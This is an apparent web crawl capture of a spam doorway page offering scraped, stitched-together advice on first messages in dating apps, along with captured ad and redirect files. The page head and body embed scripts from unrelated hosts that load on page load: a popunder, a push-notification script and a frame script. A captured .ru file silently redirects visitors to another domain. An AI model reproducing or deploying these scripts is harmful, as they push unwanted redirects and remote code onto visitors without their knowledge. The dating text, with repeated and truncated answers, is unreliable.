

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/xyluly31463.html
body_size: 30063
content:

<html>
   <head>
      <title>Best first message on dating app | How do you start a conversation on a dating app?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="best first message on dating app, How do you start a conversation on a dating app?, What would be the perfect first message on a dating site?, Should you swipe first on a dating app?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=best+first+message+on+dating+app&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Best first message on dating app</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 24.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 3902</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How do you start a conversation on a dating app?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">What would be the perfect first message on a dating site?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">Should you swipe first on a dating app?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">Why is the opening message so important on dating apps?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">Is it hard to start a conversation with someone on dating apps?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">How many opening lines to start a conversation on dating apps?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">Should you never ask about jobs on a dating app?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">Should you ask your match what they do on dating apps?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">What happens when you say no to a dating app?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">Is it better to swipe right or left on Tinder?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">Are meeting-averse matches just Killing Time on dating apps?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">Why do singles mindlessly swipe right?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-14">How important is your opening line on a dating app?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-15">What message should you send first on a dating app?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-16">Is it hard to start a conversation with someone on dating apps?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-17">Can You Copy and paste opening messages on dating apps?</a></li>
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=best first message on dating app" alt="best first message on dating app"></a>
                                 </div>
                                <h3 id="question-1">How do you start a conversation on a dating app?</h3>
                                 <p>Don’t ask for too much identifying information or too many personal questions, especially if you’re a man speaking to a woman. Here are some stellar opening lines and strategies to start a conversation on a dating app.  Use references from pop culture</p>
                                 <h3 id="question-2">What would be the perfect first message on a dating site?</h3>
                                 <p>“Run with something I have on my profile. Personally, I’m obsessed with cheese. The perfect first message would be something like ‘Saw you’re a cheesehead. I’ve been dying to go to this Italian place that serves four-cheese gnocchi—or pairs wine with half a dozen local cheeses.</p>
                                 <h3 id="question-3">Should you swipe first on a dating app?</h3>
                                 <p>If you swipe on someone, be prepared to message them first. There’s nothing more juvenile than two people waiting for the other person to respond. You’ll never know why people reject you on a dating app (unless you’re clearly being gross), but all you can do is keep trying. Dev’s copy-paste method works, in theory, because of its “originality.”</p>
                                 <h3 id="question-4">Why is the opening message so important on dating apps?</h3>
                                 <p>Because that opening message is so crucial to getting a reply, it has to be done right. Depending on dating apps and dating sites youre using and what your bio mentions, the openers can vary. So, we have shared plenty of examples that you can simply copy and paste. DXP Recommended Offers     Best for Serious Relationships eHarmony     </p>
                                 <h3 id="question-5">Is it hard to start a conversation with someone on dating apps?</h3>
                                 <p>Dating apps can make it seem both harder and easier to start a conversation like that. It’s hard to reach out to someone knowing you’re both potentially attracted to each other, but the important thing is to remember that you should be yourself, be genuine, and not be creepy.</p>
                                 <h3 id="question-6">How many opening lines to start a conversation on dating apps?</h3>
                                 <p>25 Opening Lines to Start a Conversation on Any Dating App By Jessica TholmerLast updated on March 11, 2019May 31, 2021 Share So you did it—you downloaded a few dating apps. You’re single and ready to mingle, or swipe, as it were.</p>
                                 <h3 id="question-7">Should you never ask about jobs on a dating app?</h3>
                                 <p>The INSIDER Summary: • An etiquette expert says you should never ask about jobs when starting a conversation on a dating app. • Instead, ask open-ended questions about your matchs background or interests. So youve matched with someone on a dating app and now youre trying to figure out how to start the conversation.</p>
                                 <h3 id="question-8">Should you ask your match what they do on dating apps?</h3>
                                 <p>Heres one piece of advice: Dont ask your match what they do. Myka Meier, founder of NYC-based Beaumont Etiquette, which offers dating app etiquette classes, says starting a conversation by talking about jobs is one of the most common mistakes made by her clients — both male and female — who use dating apps.</p>
								 
								 
								 
								 
								 
								 <h3 id="question-14">How important is your opening line on a dating app?</h3>
                                 <p>It goes without saying that your opening line has the potential to make or break a match on a dating app. If you totally knock it out of the park with a cute or clever opener, you can not only land a date, but also spark some flirtatious vibes from the get-go. No pressure or anything, right?</p>
								 <h3 id="question-15">What message should you send first on a dating app?</h3>
                                 <p>What message should you send first on a dating app – principle #3  1 You write something that prompts her to disclose some new information to you like, “So tell me something I’d have never... 2 You decide that if she hasn’t bothered to write a profile she may not be that invested in the whole dating thing... More ...</p>
								 <h3 id="question-16">Is it hard to start a conversation with someone on dating apps?</h3>
                                 <p>Dating apps can make it seem both harder and easier to start a conversation like that. It’s hard to reach out to someone knowing you’re both potentially attracted to each other, but the important thing is to remember that you should be yourself, be genuine, and not be creepy.</p>
								 <h3 id="question-17">Can You Copy and paste opening messages on dating apps?</h3>
                                 <p>Because that opening message is so crucial to getting a reply, it has to be done right. Depending on dating apps and dating sites youre using and what your bio mentions, the openers can vary. So, we have shared plenty of examples that you can simply copy and paste.</p>
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/rutyhyhy24659.html'>sagittarius dating virgo man</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/boj15494.html'>google dating profile</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/disez22581.html"><img src="http://ts2.mm.bing.net/th?q=feeling apathetic about dating" alt="feeling apathetic about dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/disez22581.html">feeling apathetic about dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 29.06.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1255
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/xevu74452.html"><img src="http://ts2.mm.bing.net/th?q=dating a south american guy" alt="dating a south american guy"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/xevu74452.html">dating a south american guy</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 25.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1339
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/jydumi7300.html"><img src="http://ts2.mm.bing.net/th?q=signs my husband is on dating sites" alt="signs my husband is on dating sites"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/jydumi7300.html">signs my husband is on dating sites</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 18.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 832
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/seradol31832.html"><img src="http://ts2.mm.bing.net/th?q=dating vintage marshall amps" alt="dating vintage marshall amps"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/seradol31832.html">dating vintage marshall amps</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 21.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2621
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_1.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/zedi65137.html"><img src="http://ts2.mm.bing.net/th?q=dating someone who doesnt like texting"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/zedi65137.html">dating someone who doesnt like texting</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>05.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/civovojaz38484.html"><img src="http://ts2.mm.bing.net/th?q=nice online dating message"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/civovojaz38484.html">nice online dating message</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>30.06.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/ryz59985.html"><img src="http://ts2.mm.bing.net/th?q=dating sites chester"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/ryz59985.html">dating sites chester</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>29.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/jyqywy48447.html"><img src="http://ts2.mm.bing.net/th?q=gibt es skill based matchmaking in warzone"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/jyqywy48447.html">gibt es skill based matchmaking in warzone</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>05.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/xyvum26512.html"><img src="http://ts2.mm.bing.net/th?q=online dating cheats"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/xyvum26512.html">online dating cheats</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>22.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/gohaxa86593.html"><img src="http://ts2.mm.bing.net/th?q=asian dating ireland"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/gohaxa86593.html">asian dating ireland</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>17.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4327
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=[base64].NrEhf07VlzvWRfmkFbCOtVqv_DBc.euHlf_I3JxGNCJDPHRV1TXV.dwc1MM28e8CrjdxJKP6fMqSoNurJOAxqk9JFIXduQK4alUY3yl_.zgqaAikW761nPA.53EfrujvQbS_1IXLNZeApYWy6mBkjt7CTUyjAb7EmnxRBl1lt338hwg8.OT6eut7T_p5vTqv5HC4v.uOP2TLesXBRIR_C73J0q5M.eYlSTTPAp1WvMx0povkYftaPn6DXOTHprXpdhDCBnoMCy4Z5pJK8zFrhjqYMQdT4mBh3tvIzMU20C_WGhnOxt9cc4NhGEMpsVpiPlfSyXf2RMIYYYYIjhEzi8.UBcwPhV7YMi8MOEXjcDF3GbZvg7lIYiHgMAIeiZkJdnjvdD7uDDTsaDxJBrr5A_v_4HYd8wIrnrdvrprLQek8bfXx4NRFum_qF_sKx.tO_JkozQuEc39rMqVcQctMMY8inLnSFYgzTNKcZQXyyn86ZeNu6AMAAA--&cb=e2e_697728eb5a61a5.85032600"\n        id="link_b6c025d30a47b6373c830236db6fcdbf"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=[base64].NrEhf07VlzvWRfmkFbCOtVqv_DBc.euHlf_I3JxGNCJDPHRV1TXV.dwc1MM28e8CrjdxJKP6fMqSoNurJOAxqk9JFIXduQK4alUY3yl_.zgqaAikW761nPA.53EfrujvQbS_1IXLNZeApYWy6mBkjt7CTUyjAb7EmnxRBl1lt338hwg8.OT6eut7T_p5vTqv5HC4v.uOP2TLesXBRIR_C73J0q5M.eYlSTTPAp1WvMx0povkYftaPn6DXOTHprXpdhDCBnoMCy4Z5pJK8zFrhjqYMQdT4mBh3tvIzMU20C_WGhnOxt9cc4NhGEMpsVpiPlfSyXf2RMIYYYYIjhEzi8.UBcwPhV7YMi8MOEXjcDF3GbZvg7lIYiHgMAIeiZkJdnjvdD7uDDTsaDxJBrr5A_v_4HYd8wIrnrdvrprLQek8bfXx4NRFum_qF_sKx.tO_JkozQuEc39rMqVcQctMMY8inLnSFYgzTNKcZQXyyn86ZeNu6AMAAA--&cb=e2e_697728eb5a61a5.85032600\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_b6c025d30a47b6373c830236db6fcdbf"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"b6c025d30a47b6373c830236db6fcdbf","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11Q7U7DMAx8FV5gke04X/xDghcA7QFKmrJKo0VrBwPdw5NsFT+QJduyz3eXCInfEe/E35G9V7nnBGtY1bAVwwH7lwcQlnKZzn0xH2NekJy46OEdOW+RYvAaoUkje4GjiBCspTpjToGdCwKvlaSFtdKqISJGIDztn6vEY51EFxUMD0t0EUe1b9pgEVQq0KXdR5JeqBscSdBIuZSui3EogV+LRtsggmU9l/XnOH7NZckHkw91yqIqCgmeqZoxXCnDZorg2DvliF3VgTpKHAIO87KO0xvycT73qLxXKPB3dQvfzDWOa/2/3TBpezW3zFt7u1u+p37M3TrOkzmV7ricPk2e3+u2kV3RSDdp3uiRsh+qTaaivsu562mwFCRb29V/6Ptf2nD8DdcBAAA=&cb=e2e_697728eb5aced4.32676106&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rt.coronafly.ru/dtc
body_size: 337
content:
<!doctype html><html><head><script>function onload() {window.location.href='https://bountifulmessage.com/bR3.Vw0pPl3Tpmvbbfm/VbJDZcDM0-0SOKDSQH5WOQDGcN1/LtTiQ/4NNLDXkN4/NSz/YO'}</script></head><body onload='onload()'><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4b2bd9b27b4168bb797f8ef6e75dfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/construction.css
body_size: 3160
content:
#top-bar{background-color:#fff}.top-links-item>a{font-weight:400;font-size:12px}.top-links-sub-menu .top-links-item>a{font-size:11px}.header-extras li{margin-left:30px;padding-left:30px;border-left:1px solid #eee}.header-extras li:first-child{margin-left:0;padding-left:0;border-left:0}.header-extras li i{margin-top:0!important;font-size:36px!important}.header-extras li .he-text{padding-left:15px;font-weight:300;font-size:12px;line-height:16px;color:#888;text-transform:uppercase;letter-spacing:1px}.header-extras li .he-text span{font-weight:600;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0}#header{background-color:#f9f9f9}#header-wrap{background-color:#fff}.device-md .primary-menu i.icon-angle-down,.device-sm .primary-menu i.icon-angle-down,.device-xs .primary-menu i.icon-angle-down{display:none!important}.slider-caption{max-width:450px}.slider-caption>div{background-color:rgba(255,255,255,.9);border-radius:2px;padding:40px}.slider-caption h2{font-size:24px;margin-bottom:20px}.slider-caption p{margin-bottom:0;font-size:18px}.dark .slider-caption{background-color:rgba(0,0,0,.75)}.testi-meta span{color:rgba(255,255,255,.65)}.iconlist.iconlist-large{font-size:17px!important}.iconlist.iconlist-large li{margin:8px 0!important}.iconlist.iconlist-large li i{top:0}.testi-content p{font-style:normal;font-family:source sans pro,sans-serif!important;font-weight:300;font-size:30px;letter-spacing:1px;line-height:1.6!important;margin-bottom:40px}.footer-big-contacts{color:#333;font-size:24px;font-weight:700;letter-spacing:1px}.footer-big-contacts span{display:block;font-size:11px;font-weight:400;text-transform:uppercase;color:#888;letter-spacing:2px}.dark 